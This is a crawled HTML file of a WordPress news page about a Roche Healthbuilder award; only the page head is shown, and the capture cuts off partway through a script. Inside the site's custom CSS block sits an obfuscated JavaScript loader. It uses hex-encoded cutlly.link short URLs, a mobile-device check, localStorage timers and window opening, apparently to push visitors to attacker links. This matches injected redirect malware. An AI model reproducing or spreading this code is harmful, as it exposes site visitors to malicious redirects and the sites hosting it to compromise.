

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/
body_size: 26316
content:
<!DOCTYPE html><html
class=html lang=en-US><head><meta
charset="UTF-8"><link
rel=profile href=https://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta
name="viewport" content="width=device-width, initial-scale=1"><title>Good news from Roche Healthbuilder - Agevoluzione</title><link
rel=canonical href=https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Good news from Roche Healthbuilder - Agevoluzione"><meta
property="og:description" content="On 18 March 2019, the award ceremony was held for the winner of the Roche call, which promoted innovative ideas and cutting-edge solutions on the social and economic sustainability of the healthcare system, to improve the patient’s experience, his caregiver and all those involved in the therapeutic areas of oncology, rare diseases and neuroscience. And [&hellip;]"><meta
property="og:url" content="https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/"><meta
property="og:site_name" content="Agevoluzione"><meta
property="article:published_time" content="2021-08-18T14:08:20+00:00"><meta
property="article:modified_time" content="2021-08-18T14:08:24+00:00"><meta
property="og:image" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg"><meta
property="og:image:width" content="700"><meta
property="og:image:height" content="486"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Age_AD"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="Age_AD"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="1 minute"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#article","isPartOf":{"@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/"},"author":{"name":"Age_AD","@id":"https://www.agevoluzione.com/en/#/schema/person/6dd110b3472059b9f46750932459b280"},"headline":"Good news from Roche Healthbuilder","datePublished":"2021-08-18T14:08:20+00:00","dateModified":"2021-08-18T14:08:24+00:00","mainEntityOfPage":{"@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/"},"wordCount":155,"commentCount":0,"publisher":{"@id":"https://www.agevoluzione.com/en/#organization"},"image":{"@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/","url":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/","name":"Good news from Roche Healthbuilder - Agevoluzione","isPartOf":{"@id":"https://www.agevoluzione.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#primaryimage"},"image":{"@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg","datePublished":"2021-08-18T14:08:20+00:00","dateModified":"2021-08-18T14:08:24+00:00","breadcrumb":{"@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#primaryimage","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/DSC00347-1024x682-1.jpg","width":700,"height":486},{"@type":"BreadcrumbList","@id":"https://www.agevoluzione.com/en/good-news-from-roche-healthbuilder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.agevoluzione.com/en/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.agevoluzione.com/en/news/"},{"@type":"ListItem","position":3,"name":"Good news from Roche Healthbuilder"}]},{"@type":"WebSite","@id":"https://www.agevoluzione.com/en/#website","url":"https://www.agevoluzione.com/en/","name":"Agevoluzione","description":"","publisher":{"@id":"https://www.agevoluzione.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agevoluzione.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.agevoluzione.com/en/#organization","name":"Agevoluzione","url":"https://www.agevoluzione.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.agevoluzione.com/en/#/schema/logo/image/","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","width":612,"height":168,"caption":"Agevoluzione"},"image":{"@id":"https://www.agevoluzione.com/en/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.agevoluzione.com/en/#/schema/person/6dd110b3472059b9f46750932459b280","name":"Age_AD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.agevoluzione.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","caption":"Age_AD"},"url":"https://www.agevoluzione.com/en/author/age_ad/"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Agevoluzione &raquo; Feed" href=https://www.agevoluzione.com/en/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.agevoluzione.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fgood-news-from-roche-healthbuilder%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.agevoluzione.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Fen%2Fgood-news-from-roche-healthbuilder%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=wp-components-css href='https://www.agevoluzione.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-preferences-css href='https://www.agevoluzione.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-block-editor-css href='https://www.agevoluzione.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=popup-maker-block-library-style-css href='https://www.agevoluzione.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media=all><link
rel=stylesheet id=cookie-law-info-css href='https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media=all><link
rel=stylesheet id=cookie-law-info-gdpr-css href='https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media=all><link
rel=stylesheet id=wpml-legacy-horizontal-list-0-css href='https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media=all><link
rel=stylesheet id=wpml-menu-item-0-css href='https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media=all><link
rel=stylesheet id=cms-navigation-style-base-css href='https://www.agevoluzione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media=screen><link
rel=stylesheet id=cms-navigation-style-css href='https://www.agevoluzione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media=screen><link
rel=stylesheet id=font-awesome-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media=all><link
rel=stylesheet id=simple-line-icons-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media=all><link
rel=stylesheet id=oceanwp-style-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media=all><style id=oceanwp-style-inline-css>div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:focus,
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:focus,
div.wpforms-container-full .wpforms-form button[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{border:none}</style><link
rel=stylesheet id=oceanwp-hamburgers-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.5.3' media=all><link
rel=stylesheet id=oceanwp-3dy-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dy.css?ver=3.5.3' media=all><link
rel=stylesheet id=oceanwp-google-font-roboto-css href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-rouge-script-css href='//fonts.googleapis.com/css?family=Rouge+Script%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-josefin-sans-css href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=elementor-icons-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media=all><link
rel=stylesheet id=elementor-frontend-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media=all><link
rel=stylesheet id=elementor-post-2011-css href='https://www.agevoluzione.com/wp-content/uploads/elementor/css/post-2011.css?ver=1768913542' media=all><link
rel=stylesheet id=widget-image-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media=all><link
rel=stylesheet id=oe-widgets-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media=all><link
rel=stylesheet id=oss-social-share-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=ofc-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-footer-callout/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=op-photoswipe-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.css?ver=6.9' media=all><link
rel=stylesheet id=op-photoswipe-default-skin-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/default-skin/default-skin.css?ver=6.9' media=all><link
rel=stylesheet id=op-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=ow-perfect-scrollbar-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media=all><link
rel=stylesheet id=osp-side-panel-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=osh-styles-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=elementor-gf-roboto-css href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all><link
rel=stylesheet id=elementor-gf-robotoslab-css href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script id=cookie-law-info-js-extra>var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php"};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id=cookie-law-info-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" id=tp-tools-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" id=revmin-js></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-PQNQTCGCEH" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.agevoluzione.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-PQNQTCGCEH");</script> <link
rel=https://api.w.org/ href=https://www.agevoluzione.com/en/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.agevoluzione.com/en/wp-json/wp/v2/posts/5104><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.agevoluzione.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.agevoluzione.com/en/?p=5104'><meta
name="generator" content="WPML ver:4.8.4 stt:1,27,2;"><meta
name="generator" content="Site Kit by Google 1.164.0"><meta
name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><meta
name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=32x32><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=192x192><link
rel=apple-touch-icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png><meta
name="msapplication-TileImage" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png"> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style id=wp-custom-css>/*<![CDATA[*/.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-logo #site-logo-inner{height:94px}.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-mobile-menu-icon a,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-navigation-wrap .dropdown-menu>li>a{line-height:94px}.elementor .gallery-margin
.gallery{margin-bottom:0}#site-header #site-logo #site-logo-inner a
img{min-height:50px}.elementor-section-wrap{background:"black"}.elementor-section-wrap
section{background:"black"}body.home #outer-wrap #wrap rs-fullwidth-wrap{margin-top:-2px !important}.page-subheading p:last-child{margin:0;display:none}.elementor-kit-2011{--e-global-color-primary:#7b7b7b}.pswp{display:none}#footer-callout-left,#footer-callout-right{display:none;float:left}#site-navigation-wrap .dropdown-menu a:focus{outline:solid 0 !important}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{outline:solid 0 !important}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 